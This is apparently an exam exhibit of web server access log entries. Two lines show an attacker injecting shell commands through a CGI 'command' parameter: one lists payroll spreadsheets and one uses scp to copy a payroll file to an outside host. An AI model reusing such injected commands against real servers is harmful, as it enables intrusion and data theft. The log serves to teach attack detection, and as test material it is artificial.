 Logs
Actions
X
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
*.xls HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400] "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
gl-Nov2010.xls%20root@123.123.123.123: HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
213.60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index.html HTTP/1.1" 200 6792
"http://www.company.com/video/streaming/http.html" "Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.6) Gecko/20040413 Debian/1.6-5"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
ActualTests
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /css/master.css HTTP/1.1" 200 6123 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /images/navigation/home1.gif HTTP/1.1" 200 2735 "http://www.company.com
/cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /data/zookeeper/ico-100.gif HTTP/1.1" 200 196 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:22 +1200] "GET /adsense-alternate.html HTTP/1.1" 200 887 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:39 +1200] "GET /data/zookeeper/status.html HTTP/1.1" 200 4195 "http://www.company.com/
cgi-bin/forum/comm